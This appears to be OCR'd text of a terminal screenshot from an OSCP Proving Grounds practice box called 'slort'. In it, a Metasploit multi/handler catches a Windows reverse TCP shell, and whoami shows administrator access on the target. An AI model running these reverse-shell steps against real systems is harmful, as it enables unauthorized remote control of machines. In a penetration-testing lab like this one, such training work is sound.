 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/slort]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/shell_reverse_tcp; set LHOST tun0;
set LPORT 443; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
LHOST => tun0
LPORT => 443
[*] Started reverse TCP handler on 192.168.49.218:443
[*] Command shell session 1 opened (192.168.49.218:443 -> 192.168.218.53:49730 ) at 2022-04-24 13:15:06 -040
0
Shell Banner:
Microsoft Windows [Version 10.0.19042.1387]
-----
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.218.53
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.218.254